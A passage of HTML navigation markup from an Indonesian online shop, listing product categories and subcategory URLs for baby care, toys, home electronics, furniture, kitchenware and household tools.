                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.xeniatornado.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.xeniatornado.com/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.xeniatornado.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.xeniatornado.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.xeniatornado.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-pesta/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik & RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.xeniatornado.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.xeniatornado.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.xeniatornado.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.xeniatornado.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-walkie-talkie/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga & Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.xeniatornado.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.xeniatornado.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.xeniatornado.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.xeniatornado.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.xeniatornado.com/beli-playhouses/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.xeniatornado.com/baby-toddler-toys/">
                                                                <span>Mainan Bayi & Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.xeniatornado.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.xeniatornado.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.xeniatornado.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.xeniatornado.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.xeniatornado.com/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                        data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV & Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.xeniatornado.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.xeniatornado.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.xeniatornado.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.xeniatornado.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.xeniatornado.com/beli-proyektor-3/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.xeniatornado.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.xeniatornado.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.xeniatornado.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.xeniatornado.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.xeniatornado.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.xeniatornado.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-ska-lainnya/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.xeniatornado.com/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.xeniatornado.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.xeniatornado.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.xeniatornado.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.xeniatornado.com/beli-pemanas-air/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.xeniatornado.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.xeniatornado.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.xeniatornado.com/beli-dehumidifier/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu & Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.xeniatornado.com/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.xeniatornado.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.xeniatornado.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris & Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.xeniatornado.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.xeniatornado.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.xeniatornado.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.xeniatornado.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.xeniatornado.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.xeniatornado.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.xeniatornado.com/jual-kacamata-3d-tv/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.xeniatornado.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.xeniatornado.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.xeniatornado.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-audio-player/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                        data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.xeniatornado.com/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.xeniatornado.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.xeniatornado.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.xeniatornado.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.xeniatornado.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.xeniatornado.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.xeniatornado.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-wewangian-rumah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.xeniatornado.com/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.xeniatornado.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.xeniatornado.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.xeniatornado.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.xeniatornado.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.xeniatornado.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.xeniatornado.com/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.xeniatornado.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.xeniatornado.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.xeniatornado.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.xeniatornado.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.xeniatornado.com/kasur-pelindung/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.xeniatornado.com/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.xeniatornado.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.xeniatornado.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.xeniatornado.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.xeniatornado.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.xeniatornado.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.xeniatornado.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.xeniatornado.com/beli-cermin-kamar-mandi/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.xeniatornado.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.xeniatornado.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.xeniatornado.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.xeniatornado.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.xeniatornado.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-dapur/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-binatu-kebersihan/">
                                                                <span>Binatu & Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.xeniatornado.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.xeniatornado.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.xeniatornado.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.xeniatornado.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.xeniatornado.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.xeniatornado.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.xeniatornado.com/tempat-sampah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-rumah/">
                                                                <span>Perkakas & Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.xeniatornado.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.xeniatornado.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.xeniatornado.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.xeniatornado.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.xeniatornado.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.xeniatornado.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.xeniatornado.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.xeniatornado.com/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun & Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
